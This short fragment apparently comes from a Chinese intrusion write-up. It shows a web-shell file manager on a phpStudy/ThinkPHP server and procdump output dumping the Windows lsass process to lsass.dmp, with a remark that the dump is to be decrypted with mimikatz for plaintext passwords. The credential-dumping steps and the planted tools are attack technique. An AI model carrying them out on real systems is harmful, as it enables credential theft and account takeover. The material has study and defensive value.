 命令参数 D:/mt3/phpStudy/ .com/ThinkPHP/Library/Think/Db/procdump.e --命令集合-- 执行
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.s als.com
[05:21:28] Dump 1 initiated: D:\mt3\phpStudy\ .com\ThinkPHP\Library\Think\Db\lsass.dmp
[05:21:31] Dump 1 writing: Estimated dump file size is 43 MB.
[05:21:33] Dump 1 complete: 43 MB written in 5.0 seconds
[05:21:33] Dump count reached.
执行命令获取明文
地址: D:/mt3/phpStudy/ .com/ThinkPHP/Library/Think/Db/
新建文件 新建目录 浏览... 未选择文件。 上传
上级目录
Driver
database.php
Driver.class.php
lsass.dmp
下载到本地mimkatz解密
procdump.exe
复制 删除 属性 时间 打包 目录(1) / 文件(4)
未命名安全团队